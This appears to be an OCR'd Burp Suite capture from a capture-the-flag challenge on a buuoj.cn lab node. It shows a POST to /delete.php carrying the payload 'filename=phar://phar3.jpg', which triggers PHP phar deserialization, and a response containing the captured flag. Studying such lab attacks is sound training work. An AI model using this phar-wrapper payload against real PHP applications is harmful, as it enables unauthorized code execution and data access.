 Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: fc27ad45-98b7-478e-bbf7-042a0fe30e14.node4.buuoj.cn:81
3 Content-Length: 25
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://fc27ad45-98b7-478e-bbf7-042a0fe30e14.node4.buuoj.cn:81
9 Referer:
http://fc27ad45-98b7-478e-bbf7-042a0fe30e14.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=794df241782ce9218dea53c2272d2399
13 Connection: close
14
15 filename=phar://phar3.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Dec 2021 06:46:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 548
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><thscope=
"col"class="text-center">close</th><thscope="col"class=
"text-center">close</th><thscope="col"class="text-center">Opt</
th></thead><tbody><tr><tdclass="text-center">flag{
7a9fdfe0-c63b-4df6-b2f6-53dc40d536a0
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">□□□</a>/<ahref="#"class="delete">□□□</a></td></tr>